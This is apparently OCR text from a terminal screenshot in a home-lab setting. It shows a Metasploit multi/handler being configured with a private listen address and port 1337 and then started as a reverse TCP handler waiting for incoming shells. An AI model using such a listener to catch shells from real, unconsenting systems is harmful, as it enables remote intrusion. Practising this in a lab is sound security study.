 whoamitang@rootlab: ~
Session Actions Edit View Help
whoamitang@rootlab: ~ whoamitang@rootlab: ~ whoamitang@rootlab: ~
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ——
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > set LHOST 192.168.178.65
LHOST ⇒ 192.168.178.65
msf exploit(multi/handler) > set LPORT 1337
LPORT ⇒ 1337
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.178.65:1337